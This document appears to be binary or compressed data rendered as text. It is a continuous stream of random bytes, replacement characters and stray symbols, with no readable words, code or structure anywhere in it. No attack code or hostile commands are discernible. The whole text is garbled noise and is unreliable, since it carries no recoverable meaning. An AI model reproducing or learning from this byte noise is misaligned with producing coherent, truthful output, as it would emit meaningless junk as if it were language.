�̩�i��cR/���̥}�y��S<�_a��	��d��T��X�-�S��P�3�V/���^4��>	�]����-Â�E��P���¶c�-P%y�T���-NC����+��)�j�z���B�F�E��$�~���H�ŗ/r��D��j�fhœ	Nj�@�~A�I�p�	����"��^�Ϩ�2#�q��(��K�,51��Eq}�@L����+S��<v��Z����Y4�JEģ��u+^�Ɔ4~+�;�cϮ��$���ܡ��t�bG.�NQC��rj-G��c�y&>oQ�"�i��HF+� ��{�������?�W��̿p<��{����YO�k�눢�� � \K�0�Ᏻ�΢��B��g�#2�bZ���?$p��Y�!I�vZ���&�k�)����W�s���pK�I6�#��̱����1<Qt�^�/�A>�I�߆`�m}��@��7��b���~ac�Ø�I�`9�5�0c�T����%Ah�.g��6�ߗ=�X���<�;G�ٿR�����o��%��zb_c����IxA�w �.�Mly�7�5p�s��>��EZ��:�|(_{&}�(s�0q����s���wP��*ˍA�� R�j���u���"�bCi� �<��6B���&���9b��k�q
eW��*��z�Wl�!��u��a��>�g:�����u�c27}�|�N�#ʣ)O��k}�1Y�JS,=���#�n�L5zl��24��2�@I� ���֌X���(�8���	���:��[��'O���`��si����0\�t4��|?�	��8��Jz~�j
�w	.��xsy� -w-yڦ�/:�Q��#k�F���d��$�P(q�Vs�?r�ZӈT�:��'i���8 qn_�rQ�D�o�1��㤻�e��2=����I[-o�{u_��.H�4#��Nfo���8��[�B�*�S�6ϓl_ +���$py�U<R[R�v0Uݿ\%2�����(�j��q2�c�{�9�/�^G��	����9�!t������5��N<�!��Mئc,�T}�];2��w�A�k���N#u-NeR�1m�b`��.w*�ã���K_�P��X-;��!�m��QcE~�t�=���+��v���5oD���!Y�-�� ����,q?<J�!K��1���Qg��`��@x� I�SkP�*� ?��,t]���e�]x>S��%���g>#/mE���b\7s�/�!�� F<AUC�Q�ݯ�$�5�~���m�C��3b�rWNo�W(d\P�mb��u`��A7�l_���P}G�IRWh/$�׳	K���{J�li��\7O嗀Ykv��ť_��۳$�f-��4���/qO��*��0�|���2��p|`	cw�3X=���ϵ�K��~8!��1Ξ�%��L��F����MnQ�� s��� 1#8�[}���	����<g7�h��E�^}�
?H��i�$uk�d/�Z��8e̼��t����{�3Y����%r�Z�|k�T�;�+*׋�C�C+�͜�l���`��÷�GpSe=2�W���I��+ӏ��e����-�;��k�jql��P�1+����@>�%�� ��W4��[�W���5O���<��'�u��h�7b��}K?&&/���Z� �e���e�s�b��j�`V�ڿ���������1�T�%��ÈE{����ƽ�7,�:��Jgs(Cpɮ�>P��t��Z���1>�+�7����m��%k��X���MJ:�<N�\�$�|�b����3����8�7�G�\�C�5�U+���X��3�T���i�
2��4}>�ִU�|�L��C$��ܾ����8����tB�u�#@^�KG>�,��g�r�:���\]`v��\<�&�������l���x/��1j��Gb�*&pF��1tY��l�xӕ��視y@�Zc�Sk������q�^Q�{����R��.��M�_ ���z�J��k��C�bo�O� �>7��
����fo�j�P@�4yJB�����f>3~o3�0�_���é��~Z%�t�����_-�Fc��K)�o.!�������������l�v�:Y�^�mN}�0�5��Ί[,���T�����[~'gu+N��蹏�*�؇3,S/V*��9���]�ex���M"QO�q� fa�ag��
���k��/)�W��
��W����<c�G�H�!
A�W�47��$<�T��1�i�%d[x���L3iK6]ɬU��ù��`o�L{y[Խn8�)�K.F!g���[����X<T��� ��V���`x�uC�+fG%��J�"���w��|�
%� ]��T�����kr⣆��I}�ْ��	�b��S�2�&:0sF���J�� [2�%[y��4Ǆ�:�?�Z=��S�������yOR�Q5OiXJ��fV>��!�3�x������Iv��<�� ���<��/�J�l�nR��,I�|����%C�Q��0O�1d7�_/wK1ӯ��|�m�^He�O�r��%���]����Re�#-�ȩ˛��p���<-<�>m���V���V��h�r����69��1��1w	A+|���+b���xQ}��:U�[$�Dp\͖N�	�=j����U���?�a`nڭ���UƆBP�׵��W��2��UeUֱ��ɯ�H��-��n
�k�_�r��J)d�R�e�sU������1�
wE=j��X���S��VcZ����보�3���Ly�ů\L���� ��2C����_��
֓�Ռ�ц�5w�~VC��yS:P��ܺ�}�,��>�s�G�9���z���W!)�Zs�4�� ��� S���XL~>p�2��EB�C�+�������k��*WO�>�3Zx�y��e��y�0ΐ4�[�h�1��c���"���^#����{e֘��vt>�l�ُ����Ź}h�J���Lq?�P��U-���8�i�3qDL;��Uf�8$���Z����`n�|��]���_�ɼ��/(�r��^��@SO�]�b�A�����8��l��7�=*�4�e�-o�a��Yl꺎Ѓu��N��R�E?�g�py��vŬ(� �a��/�����lX�\_��Y�+Ge�B�op�ґ�K��Q=�c����8^�TD=�Ʌ�G�i���mGM*���R�^>���gn&<��*3Ulq�^	ˌ��s�����0��+���k����P����^�3L�$�_�-S��r���W�t�Ҳ�}E� 1�\�
!x�}���	��� �q���<��K��\��� �PO�
��C�?�
M��� 3.O�(��-{�fb��\˪�~��&��|S�P�g/x��V+���sr�#��-[���"h�,�E�j�_
-j8��3�O��+��51�[F\%̙y|T��p�/T�~�Q3�sqZR�\J�6z�Ӎ��;}�JNݞ �Vw�6��Nߩj���?˟��/���W��IDVV���)�OE�X��̮�C�w0[/
Ff��k�R�l���Ʌ��c)E�V��g��a�G^�b��L��JWg\��N����jZ����/.�(z`kNW��.���ty@��Ym�%'1y��Z��*!u�>��hg��/���s��| ����9�`�	�.��_�}`S���y��q=�	�\n���y�63J�w��'i��x��K+�!� z8���\<%����^�O.b]�� 8�U��.%8�B���w}�B�B��&�� �#���r�7Իk�Ժ�LF2�̿<?߹���Ӊ}&wXB^�(]7y��IX�mf�3���l�����#�C!�F��^ג�Gk�d^��Vw�-]�� q^ѱW��	�N�U+�b�b�}"ZE��ùW�?p�Uq*���_+�� ZN�e�퓟q�^��cME�ٍ��i��_�F�kxѹ�I�q~�+{}I8���T�1���="���fd��
=�[qS"�U+��_���I��_�`U�U�H�c�����iI1Ǽ ���<�.�(_~=��x��H���?T|�%��@�����֘�-�x�%N,��6�7����X�l�}o��&9M4����av)��d|=�Y��fd.A�z\�����~^c��|B�E� ��5 �c�j�;]��Hj��/�+��Q�Pn�H]��f^reԿ�:��!H�kw��ǚ��8�*^"ο��Ԫ94��'��n0*�u���k��Bja.a�;�x�m���$Õ����A����|�\5��!��˹^�8��(>�M��*��|g�9�z�q�e_�R��
���oQ��8F�l��0�mJ��:�r��n�E�$ƣ�L���#TKw�P������a+� ��@�t�jz�Ό��F��)ƒ2�ɸ��cA?(zTUip��QN�1��7N�
��̇:�$;��_������^�Qr�c����������o��)��k���Q�G���Yj|B�����!P�)Li�{�զy\��!�#4M�Y�c��2� c{�g�>�f/�Ʋ�����o����Gu�xZcIյfж�O-��-�WR�^'o�+�UG���\bH9���>�X:�x�ӏ�{V"�%�/�KSk_�?�![�URg?����(]@���a��m/�|/��������T����n�lb:3PlIO��o0Qvr`&ßr�d�����ã��*&��|���z����NNy2C��َv�K�r�i��L�SG�u>�)޼�<-��N%vp`�j\A���~#��ǭ�`b���[�Q]�<�;\�A�\�Ⰲ��0'��������>XA�R��ܞ%K��ׄa(i��}�뢯�:�<��/�3Q��.��\o�5�l��g���3��ᵚ����?����î������S�zh��*�3��#��}�F��C͍c��i����[��P�� Y�y�|&H��j�q�TU�+�"�M�2�y�2�����Y�uYVp��P�#29cTŻ�	�@H]KXj��ڢ�K�R��J1*Ҍ���-�0a��/�º�\��Ӣ�� ��5�pw�^���G���g���.��^n�<~	�8���0;ϗ��`2}O�����q����f�A�!�=�V��S�LSu-�5�,S�l��5R���LK�@�̬���M�7�3|�J����]����>B

�a�C3���Z�>��u=$-YK���u8. �l���4/����h�����Qr~4�-�V�k��%r�*�W�"�+�JnQZ�8镥{MІw�u+�z�a�M�@ƸL͹�C�e�W	-�Z]C�[8�j��P���<J7
��2� 
^N�S�!���*R��������*X4�2�!&���s'�v�1x��l��F�`�L�Z��5w!���������+(7Ѿ�ǔ������0n�u�Z��P%��,F�ÞuR�(��Եo�� ~5�Ln���Ċ6f���1�
Q�ǵM껲��OQ��Q�պY�1r�HGP�W��������~0l@������� �������*e}§�|.`�R�
,È���/��|6cߙB�mT��g�8��l쭪>��j�+h��+��\q�VI����엾��DƔ�}�x����5a� ^T�I�ՈsLWKb���i�s��]Z(�tqU�a�ʀڈ�j�g� �i\��g)�>`0�>�!�K�h*��3ӾR����J�c.ě�,�C�� 3a�<%�]΍��4���k72�Τ��!O�����ѹ��W:p渨��j�����ǹ��
ه��0�4�}Ǳ>�ƒT�O��V�&�,�p��ݴ��Iq&r�ͅ���dג㸺��Q����	�j�|�����E q5.��3�+��ήRE�F�%��\C'� Y�5g�9�9�R��1)F�T����ì���}E7���s��:+g�J�m\Ƴ(�L����8���R.���`~�L��8xC��'�@�b�� �b�Op�2�®��A� b�Dyno�*�s�a�ǟ%TM�(�����&�8=A�>��B��˖�Q�7u
�0M�lj��8jZ�3����x�Q� �y���)�lbWk�/��9�0ʼ,�Pp����
��}=�j�7+
�g`��a��')����!�i��f<��2A�(��|�5��6K�l׊����1y��� ���6�;"1�j_���b�9�9xU�oc:�S3�-�"r����4�cV�^N���V9C7 �ᗬ����=�y��U�T>Σ;���tÝ#����wUZȊ� ��*�K��W�.���~�($Roè�Q�c�!E8V��r٤棈���!���+����W�}ͱ��spz򆟢�R�t=S� a�:���� oE�*U�"?t4���g_ޮp��\nk�8�5a��o�j3A�:;�opǋ;�Vo��x�7t"(�V�5�	TTg����Vg�� ���{T%��`�̤�/-���]�t����<�U	���- ��a�O��~e�W���^�W�r�LͶ��>�]엧��[b}��s�����S��w��JS�N[)Au�9�.��hY��ͰZo>"����س�%ui��&���삍��*9���L_�+�9���v�z��R��Z�ĶFo8j`�G��S:H4��oIKv�j`��P�}�Nxc��:�5[8����7�D�S\g�F؊��Qa��r��]�1)T3�y����q�~�C��w���p���*��i�Ś}`�C���hd��c���� e ��P��8*!��U���er&����򔊀���.�A�~��|X�3��������CS��ζ_sߕE�-X��g�!��W�W����F�o��٧��}Z�e�cc]d�\��H�K<ǒ��XY�@,�&�`�/B��p�1�����]���P)A�������ޢ�H:��!�͝�y�2�3?�1�]-��N&c�CO�����b_�tf	����L:c�-i� ��$h��[�g^�������v8��ּJn�66�4[$-� Hv�
a"��3�?��M��\W�j�o2��f�⣕&/s��3�|qۙKLWC%oN^p�`,��2rf2���d|J��\�ly!�!����pױ����EF�&��1����<M����^�!㡔�v;� ����Cj��y	�҃���1 g�}F���U��K��6��s��0��ڃ�r����jڗjb�j�By� �-�kW���2\A�%u;�0�ӈq�#&��0QO�n�sEyL�1�^��qK��z����mP��5�h̯��j,��c��$�9eA.�zc��|�PkP��F���ؔ����y���2�@��BG��q	y��1��/�����cs��^�E�!��̱
�X�p,o=$�VY�f|����Ay1�'?!���t���Z������#Ő�,�tı �d�$0�|�g�����%g�J�ꕞ#��S��?�u3���iw�e;�A����� ne���Ne�=<¦��3(�s1�4m��PG1J�5�5���򓦡��<Ӵ���̧�z;�Fk�0M���;�7uՔ&����0z1�Z�h�(��k��v��� 䠚��r������R&"�[��*�MH�4��e��s̪$+^AJe\���q3ql{!=E*�{fK��;L��6%V�����&�:T���0��0��G��2M��m=J�H2\�4n����1�3���YZ_B2��Q��1�T*��1q�x�+�zc1���.\�Ul��
�9����Ƶ�Ӹm*b�E�4C6孝�)v1}��Y���z�z��*��*���]�AI|�G,8�*�>�[P�\��E������iC#��.��&bYfy�9&�/0pf{�?�Y��+c�|1����Xa�ejq*���B�{�"�T �#�P����s0��6@wm�}�dl��^���y�>|��5�*�a���2�#��4/(*t<�z����z�q������5Qf��vP��m��zWL~�R�Qμ�_Y^�^o�ꅀ�S2>Ⱥ���^����^��"S,A�����b�ļ�:���{��x]�+�����K��g�V����q\��M���Y#�j:�VB��ԭ�B������}J�]4m�kz[ܵ}/���+AuP���b����f5�\��X{�~ɧ��em�>�n�Z�>�"7�A���aΣؼqR�	\so�4�O�0��?2�l�6���Ï�B�T-��Rؙ�q�m��k�Y�(�8�"c��<}���s�P&&�3U�MX��
;J���$�m¸c7-�W0��V<���7���k:���7��5 ]nm ��5�����SIwmFi�[ �v�� +9���l�w5�<��K�
u�?6�7ى��[{7�)-����~]~IyX����&���+�-Ҙ���.6����Já��!��t���.��C��{)�cF	��Ғ9���l>[��[I(8��R��<�x/����JW�y��,wg�э�G��R�<2wx��r��&;.ko^�L@��5��]+c\r�޲+��nV|*#������SFD(���.6g^)�b;��~�o��Q�B܌��ruk̾�[��y���F��m"�R�]]�b�p��2VYZ��s1b��	�
�#�u��O(nX����M�7�,�~P��� �ڒ�f�Y]^�㩙u#��%�)xc���K�C7|�V	%l�jZ�� 5�8O��x��kLd�K�XltJt��*W:�R�����%%��c�������v�G�q��c��A��"����S�Ը�E#E^j�=f1�x����E� Sə{��
��yax��+ű/���.b�9�8�V.U�1��q+p��Q��dsL��I�w�pi��� w.��7����X6qXOj���01�o�ܹCs<�T��muĬ¶��''�H���.�6Ňp[�� �^� � 0��A{�Q^�F���05�ۉ���\;��7�nTP��%��v����c�!��q��?n�z�/���l�"�I�4�z٣ cY��y��
2�9���S�d�^��g$
����^�"ƨ�M}u)���/h ���R�.Ϫ��9�CL �G~`��K��������1�:�3�N	}�>��5z�>R����ZU�S�Y�_��%E��h���j��4R�����u�JfS&f���A�����H����sl6/�z����3�i��j(��%e����/�^�1+Ԅ�g�s�4��ę���DGΞg��~���s @��qJ�fѻ�Z�y�apO��*�op9D*��U����)�E� �-�-�z�Θ���ysW�K95�+)�/Ü�bC����'�� �p>�FCC��hl��^*pG�������v�ko��Sr�\=��
e��0��r���
Ò����jٌ�񶇆wD���;�4>�ĸ�WL���/�~O	0��X86�m�;G�XБ�X��9�3o��.-~��E�V��ryJUEpfx�>�%:V�N��xq���ӝ�1�.��	��g��/�#C�6��s3��� �
׊�į�]@	��[�i��'�)-]T)�qF̨�x��q���_E�HX遅m������I���(n�� U�u���[�طe8yV؄f�T��U�\�nmLV�睸�:��hS��9���m
��Bc��e��WոH��s^/����_�*��]b4��ߎ���9�Gwpd����=|d+�͐�̆t%#]��M]�>�  �a��yU��\���x�c� E�-4eܵ�|��L6�S�n�sym�Þ5>����\:��7�7��S��Ŷi��:^e��L�q�ֲoME9�2�������z��#��b_�K����p��Z�p�P_2<יp�U�P�|��JVj�R֬��$��l<��Qy�����6��Uh�e�6�%F;�F��e�wr�a?�*� ��R�X._9�ƿ��/E� �� ���LD����Ƿ��4\G��C�ܮ��6_nF*����)(�U0�J_tV[xo0�<�����U���K������Z��V����癎�xˁؐ)JW�,�K�8e���W{��Ɉ����)���X�/�T)��`F��x5Vg�!eEy���RBQ`�?�7�D�D�W�1��dy7醺a�aK|!Pe5fK����xXB��k�F��h��9����2�0��%LD���B34�\m\�_�6\Kw;�fY���a��vm(�=�X%�qF���K���5�����J%U}Lt�[���f�s&ݐr��6j�����g-{5�����ڻ&75O� %��KԦ�3��x����}��aF��Zf:��קa~b��!��u�K��v�ii@�R��{2��u21��&*N��+�U��? �Q���f'���v�	�a֘o�$�E�-��V8ڃ\]�jk�p�
2p6�}�q��嫈:�ĺo�0�>��:��+Ǿۃ�K�#N�kǈ��S�(�ژ�3�%y#�vS���G��i{�m��د�*�1��b1�{N��W5Bq���}�^��ouoP�qT5�z�͜�b��j2E�C�ʶ�T=k��/�m3@ ��Z���Y��0��� <���e�0&��,�������"ҩY��낟hh2�L�uP;���D���/��nѠ]�[$�tUј��/L��r[�UB��u��^:�E;��K�]��=b[-�Z1W��J𦱩Jya��gq������!�Z�I�/�"<n`�md������Ӹ7���0���**�X֥�n^j�R�q�� `��.x��*]�;c����h�_�U�ex.�Z�����m]Rg�A���ih�U�B���@cdd-�4��{�W�P;~H9�!���&��K����2�=�s��M���Ym�n(� ����}���bA�{�c�g�W�20G�*����t����DU�y���n�f0��V#�Î�|ن6��a�Jn
��r*� �mV��;�WMJUZv
�� �tgɇ?��~�>H�tˬ�1�7�ңԙ���gr�9�-��e�0����*醞�)�%�6�H ��.[	��+�z� �d��U�&<!�&p ^]o��rUPl5^!��0G���O�5/��f�f�+�����:��0C�w<�hj���3_�=C8ķP'TB�U��+٫����(�{7Æm��F`(���y�[`D��*��<\��bZS\�d�V�ޑ!��_���_�+]"����/lC5�����Իv�R��A範��k��i�lB�� ���v�N#����rf+���a41ʦN�]���|��4��>���H+Hu-;�0������피#�X�
�4��d�èY��[#=�fV9!H�r<���Ecprʇ̳{��h80�"Oxz��p2µ}C
v���1]��P���.����a˃��f�F���nj�U]�fT17[�	J��Tꨠ<wJ�	Y�����$W��K��}L�t����|lWk��,�19���P���Ocfunbr��~��t�()��`*��!^��Y�~��Vx.t��ı6�d ���=D �q�2¹l�u̡���;����J>X� ^1��� F̼�~�5[%����^�d
�D�!F��A�H��t�\4�/�/�\0E�P��Ei�i�RY��E��b� +V���y��7.�"������962���ς?�a|���.��r����r�N�4yc���	��N9�9Bvn	Jq�m���n{�НN�\{8�0���|r� ��8b��9��6�)�N"�/$țD�̻n�����/��`�:���{b@P�g��W����{QҼ�᳄6/���e��/�2y ރ|�r�-p�TzS9!
<��b0[`�*�a+D9����!����!7#z�T��+:p9`�@eE���K��K^%��-�M�G���HS�=�?q�b���6tC&-���j�a**���7
~�*HZ.+��	kh��,��⌽��Щ�\�NFy���ٛ��FV�^�˖����n���G[���?�+�{������#?��L1�M �:�",U�{ƙ%�z�~f+���(;�I���8�^\�;��_�x�~P1�����/ 4
,9+#�*��2��=�tW+�y�d���Y��Wk+�5y��4sK����k��K��.��� ��&!��j�Ҙ'폍��Y�Hb�5�⠡5'�gK�L� �9�!���0�ZU��x
�:ak�u��J��s^�E)� ��~=���]GT
����u�3Լ$�e���LŬ�nX�똵E�x~%�9�Swl�@7GM@\�Kt�.0�|�j�%S���I�90���Fqz�mqd"�r)�x ���Gxr"��RX��[p�%vP��vQ�n"]Ќ�	�3� ��K8w7L�2�`7�L�F�׺��"���� *[�펣[p�֬�(�7��S��� `�P�Bv$D��A��Qkm��u� ,��#9��^�a2�\�Cg�Q�qk�>���lv
��%����v�I{.�{!�J�W 3L�7��m��^�$�LB���7D�+�PU��8r�EQ�W��	r��]���K��#�� 0)o.�(�p��ܪ�CN�-�/�f2A��7�e�q>�`����R� Wϴ� �THO���ϥ����^�����cg'�+/��y���!��i����Nqke	��Ш��U�g!�� -!!�6���<[�����j@�m�#6;�ݸ�Û��zh�)�7�%T�  �w��x�ac��!�� �\ z���6�] �����.u�"4֯Ռ����~�F���~���F��}�\i�ԭ\�$N8S*�`-X�N���������4�����+ʐ,��Lz���ű��7^P���)t�P�+W��ɕ3�bs��71���n�*?�VI6m��&Q�v!a�/�@ݖ���ze����༲������X
�]�ؾf�K��7rm�x��n{"�σ��ND���+Ej��n��'ZL\�~�/�9���Z���i[ �G�V�{��13����]�P�amh�pte�/���x�Y�{�Ū;���<��W0ň���/P�4Z�u+�5�P��}��v���F���]2����S���`x0^Huu�4�㷚��;��V��y��2p1����>�_^�Y`J�3�;�c��o[g�xn�>n
u0�@%��2�x��c��_��ɰ���e+;�ݔv��dG���%�ʱ�L�s���u|��	�v3�f���,|��$7���)l�#��}���_���a�U���7���g��}|�p�߄�p}�xG�oϘ�|���]W�}䚜�~�.�2�����ʘ��A��Iu�r̹FR����Ca�_(�͇0]t%_R�جYéAI4��U�f�7��/�4��e��������C&%ė��Ql����@����!\�d���e=F�{?r�e�O�M�-�Em��Y
4�Lnʁ��!ݰ��6\�1�6+E5H�Q]q�Oo�h��[{�?1%�1�~����&�E~|���2%];F�Ê��0�Y�È�\�1�f�9�sB��!��Ib�*,{�}ͪ�=cy0V�1�!�K�;�e�!q<o�ߢrC >pN�4�����Q���s�.��0��x�0���J��X�<A�U�渗
�͓�z`�i�/$=B��Ĺ���� P���q�5�E�{4���A,�CY��:��5���Xc�t���$�I�:���W��/#�s���)��y���r?,:�N�F%���8x#���I@N���_�����A���mō�630�fQfe���c�eVES��7�>��q/M{1b.��vm=x�����;�/������*:�C��*Z��̦��Ǥ��m��F�m�aa���|;�X��y-Ax7!�j	(e\��Ŭn#t�M^�����JC/�ezJ ���xK�<T�rbWdڕb������y�4{qu^�+�
j���)��Яsį����K��38�M����[J|��h��d�q�J�}��4Ň�����(?����
�ȇϯ��l�����Ѳ}�t��;�o�)u��H^q3ٷ�e6��rD�*_U�z��VI�O�U�@/���aOw/äz�s^1��eH	: ̠ۧ��Mc�j��TV���ūM��+�p5jx"-~XW���S*p���PX��z7����]F�{Y�4V��d>���;y�[�A?�T�
Z��h� e�u�.2�����#�VƂ��X��FYԚ��r����^]d��_$lo��˛G7C���^��r1qW���~_z�Uƺ� ¢�-p�$d��jj�|�.����*ϦF��GY_s�M�fp��[����	@�v��#�����3J�s������c0���c����k.��R�t�"�g}��y�8#J[{8�XZ��eQ������$$+>��%öMGQ`���љ���~"��j��V8�V������L�\�,#��0�Dl�"�(ieķ,��ЩK�83/�&Z0������L�	��[ߒ�ǜ���9���U|c�X�҇�x����Y9�`�;k�;J����l	�����K��Z�i���ha�*�^%s�}�K�5���;	lK�P�6�U�+w��@��c�[4|/pY� �ڷ�����}�Ѕ#���xuT�얍TWg��&=Ed�KL��O$ϣ�����n�K���7L���R�����s,��F�3������s���Ϯ!�
7����"�G���XX���L�|B�b�����c������Jݭ��cShW�t�l5N	q��Ez��^; `�6��s�H?�Z�����<��[��a���w��h�?�Mc�i�3��@*��.�F9[3�D|�`u�[�/�ͫ_����`'I�':#�a�^��JF��F^���4r��n�ԛ�7��쬌��ɼ��GP� ����Q�$�dZW�ۆn***�`��m�ԕ�P��O�sK���D�|E��,� �u/`�J���?2�Z���1��3L��"��l��>TA��} �1����چ�� �e����,UeKv��H��������׼b��^�cn��A���D���L�3oF T��L:���)�̠셳��a� �b4}����'���=��\�^a��J`T
��j��mk+���W����ю�,��޵��wj��cT(W����?�wцZ;�]e.�k%e���>�*���(���JA�SȊ��테q��,���s�+�U�/{v��f� ��1Z�����Oi���pԼtf-��#P�9�[�|E��£`\���6W�Z�w��]GM9��9�d����әf h��{���ui�����/ X�)�e�"s��{�lY�����f%t �X `�EΎ� �!�-ei��)��yp��@TMqѷ�l��9w{�Ao���t^H�(%���Z�� L>�t~ӗ��ǡT7��.���	��T5c�9�/�H�+�����K��ų��A�
s���t�����Կ��)2��6ڪk3���)ZC�CC~i�޼6� ���A;�!/���p����v��ԗ�W��s6l����#�R��|@?2�V��+��a��%˘�^ю%�|���0�6��?�tVU'���Vt���|L�ĩ�tU��Z���y���[��<G��;I^Ww�p����ى\(&���&��+�+�~	�:��e�D՝��<]'�9�^&����YU1�7�\,��_H� �ฆ�`��l6Xh����,m��a����f`!L�P��
kEJ�*�qMǱn�����#N�y�C	n�9"��U�.u+��̧0���von�h?��
�� ��	�ɗW��w�n�(�?$�Z7阴� }����� ����w�_QA6�;�1����E��T�'Ù}w���:_�^��~7�r�v�.�3R��_P[јHXEV��~X�CN���.�G?���WW(>���o0�1G#����υ���Lޝ[(0��\���h]A��u��ƫ�[��te	�9c��P�̽&�2cf��r�]��(�P�Q�<���L�����V��\��X����ŗ���%�-K�	Xm�NMDF>"�~�KΪ���:'4.8�N����U+\9o�_�@�Š9�jتj�_ɫ���C�y��l�:�F#�6�����b=��8%�͟�xIò��Dn�+�s5�J�NnP�?��0%|���m���}0��S����B&R������v�&,. �x[q�~��s��L��Վ�E��.(�s.BSh�3��t��lT-6	��˗�� ��K�2ݻ�a�^�AŹb0p�Dc��2�_a�Z�p�A3�L��
����%�R�5���b̲�1s& I���ʅ�W�U�-�cE�<esS4�\��v��X9�{~>�b���N�9�91o&���֛�^��UX�a_xC�Q�9w���V�9���U�
Y�V�kE[jh�x�ݟl>i^JG:0�?�����ʢ��u3�35�ĺ.�ER�6�����a-'>F>����J�y� �6b��,�>GfW��� ��.�@����WQ@���uU��-w?Ne�u���<Bk��^T�5�mC����_B�"��~h�rz����a�G|�i����Ю��r�&�7D�+��H0�ܸ��Q�=lf���츑����F�Ø�����?c�y�X��eR\�]WVp�F-�S���V����f��'	�q5�˦��y�xs ͥ�3��u����؃�2������,�.Z7.�B+� ��٨ ���B��pU�q/0��%��=&��!cpȫ�LC�繛���Ř�o�/�cP*)[k���J��Y�
���f��s*�o��{� �U@�.����Z�L� vn�aR�j�(�������r	��s�&�[�;��0�B�?:L�m��ƚK�V��P��)����
ǂz�j�n���4���uNL{�V.�cq�-M�iZ{���̷00��#��9Iҿ�{_Խv�5m���溍Fo��v~��Ⱦᔝ��Emq��H�i�� �\{9D���ˇȇ�P{_���M@� @3�p��u�k��9X�^ =H3g&B�M�G2����o9pJ��'�&;Fr3�%�u�h��# ��lO5c�g�-¹Ɏ ��.3,?�r8��TԳ�zKZR���e
�xw�\1,����*D�X�$��Ezw�!w���\#Ѩ6�O�eǨ�f\ំ&AMt��
��FL7&;�2[��V�MPK�������f,���-K#��r���^.��K�왮D�C�Ѩ�|�q.nk��:E�
8���VS|���)_�n)�:�e�y�/�z0>ɦ!�q���ىBn9�Kw�Sl�u�}���r���Ab�J��+4$�U}b�U�w�ێ������X��}k��^�l>�C��K����77�,���+��G� ���;�9�9����f
^��*9��qp��ڧ4.j&u6�[xq9��pE�(3�F�����a��;CkR��y����In�1 �.0Uݒ�`���<�ܕ!�kc�c~�ϻ=��Ynx KB��,l켯��0Ivq|W�[�9��_�`��[R�q<DS[���%wFb>{�.�}��|�1�=	�X=n=� Qha����^_�&=N��GS-��l�0��,��O"��Qw����37Ҩ�,��8�"8�&+t����c6�8�5n �PW�d6�4�U|h�?�s��UT*Zo�������N&���a�x�����q{j8��6K�#���� -��N��s��0��
��X����Q����f�QNG����uvUTjÌ�,S�+a}1�.A�L����SGXj�����2�$� �Rǅ�Uv�
�Y�Y����JΆe��ϙ�����\9��g-�Ѿfa�/Ha��>�<�b�e�[�3Lj�}u�{��Ac���wW�
�<�vvWR��l67��%�)�!K��L�j��kPV��8�\�4�O�2�Ã���xLEbv�Q�+� ��B��¼�BW?�%��k���1p栚(�>#�ˍ,�Q�S\����� ��?�P�z	�&���m�W�QD�Z�^�cZ�A�4���rZ�;� k���4\:��J�TU�O,| �G+�\F:�&�L��^В����L3�HI��Q��ܔ��?t��M\F�ql�Y� �sS�#�Ț��3�(^_9L],�m�?ο�1ڀ��y@*���F�o�������v����e�/���%�K���7p�!֬�P{/��[�Py{3*j7ުT��2&���<7���T�g��E]i�� 8��ǐ�H��B�q���E� ��x�(���U����,�����Tf7���{i����)�(���caxs�:��z�B,������P��<S �]3���S��ϸ{�IR��7k�ʙ��-d�"ֶ;MS
�ezg����l���B�WS��G0W\�*$v�<eR�i;^eH�ꘊ�0hYH�k:-��:��ߝx�_���s�wT�/�.
X=
���?u�y`���(�'�0奍�{_��>Hml���8�8��P��-�p�@���tC�[T�1�h߈���Q�A��!��;:�WHҟ�Ŀ��)"��ND)`�Y�۔� C�����C*�����2���s��3k�1(�a'R�� *���m�*���Yp�\���PJ��ń:�<%�"�F
�m�u�`��g&d�o,2�6}#K���O��Ma�� �A|UQ/F��|�r��9~�0Й8f:2Ϣi{���x�UW(4�>:.�Q^D1+���K��a��*;q�s��-/���)��b�(س,��R�ī�ך��<Ֆ��Gf� �.��T�t�x��,w��s���L=�2���m��]�c�%{�x"��8@iʮ'�p� 0�u���{�n\�^:��,��4� c,xӚ�-�*>uK	�c,��pT?DUw%��8�n�⍔�.�m�z�6��ﻗR̈���8`���>�V<�Yv��	�Y�K��P�w��\�g��m�jRO�Iie�����sz�ra<'�Sy˓�!��!�)	��4�B�n�2-aN�����ڝ���2�-!��� �2��N��ǔ�X{���pB�����{�K�Z�����R�¥�D]�]�J`��P%<� Չh{w2Ѣ8�M˫sŔn�B���P!n��|��4�d8Hffv��+�=��� «g>�X�������?R��B�
YG�~"���A%�)��j\d���M1��ܬ"��ҡ�gS�)���J��|��A�P
���\��c�y���1Lu/(�e�H.(�����ؔ���ZV�|x�j�9#�(�8��[w�!�,�����d�$���1���1��x�^X%���ol� ���{z��8��}K]�[)�?q3�F󨧫�`�B����&>��onH�3�2�ZpG��}��a���K�SkʉQXQ��W��Y/�`����ꑨ}#����.����X蕶�k^1m?Q_p��#��L��Y�ڗ%��LG*Ûs.��TуS숖�x�\�O�P4��4�M��+ὣs�eՉl���gnq2+�Ѹ*���̻������������qP�0��q�^"���WK\VX>[S��L2BQSG�U�@�[뫁7���zB(l9�e!�f"JһF6G�D:���Ԇ���Ss2�0�R��"c�Y�>T2�١0�=��ξܘycB�C;�F����u�W���bCV�}�qp_�c�Ɛ�k��5��Q7y|�%jq���Lgr��@��.U@q��,��ݒ�y�Ju��j���`'��R�����{�����?w$q��OP1T��LM��@0�ʄ�'?����@{�#�m��� c�f���V�.$1�l�\E/��!5汗�G?9�[���Es�i��P�� m��*'�X?ظ*
9���3�%��K3ꌯ�d�^ȣ�թ��a���������	r�J�(��%>ȽچI�;_ik7�������e+Q)���ږy��{N��.ʗ/��g�5����	��-!��&QH�p!4g)Hd6�WY~"��Cx�2�\������N�ځ���"����9�*��n������1�^Υ����T}��w�CKaZ�g{����� $R�<C�]���!��x!�9���恣i~�A�^`�Y���2���h��W����eßU��_}x"I��ѻ�<���0��̭���U��(��� U���M���&�zI� �K�h���#R��5�������s�� 	l~�Q���fK_���1��W�Y}���ԣ�N�V�s=�BEl�T��øw����� nS�q~� �Gbt��+� K��jʁ���9\F�-kfa����� R��� U0q\Q�n�v���i�+�����ԓ���_��54i�����h0'����<�����̱�,?�w�#���A�f��StQ��<�K�ϗ2�z�U�<�o�w�#�cq�����u�2�<@CĶz����˹{�
